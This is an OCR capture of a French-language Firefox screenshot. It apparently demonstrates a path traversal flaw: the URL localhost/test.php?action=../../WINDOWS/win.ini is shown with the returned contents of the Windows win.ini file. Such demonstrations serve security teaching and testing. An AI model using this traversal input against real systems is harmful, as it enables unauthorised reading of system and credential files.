 Mozilla Firefox
Fichier Edition Affichage Aller à Marque-pages Outils ?
http://localhost/test.php?action=../../WINDOWS/win.ini G
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 MAPIX=1 [MCI
Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo
asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo
mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo
mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo
wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
Terminé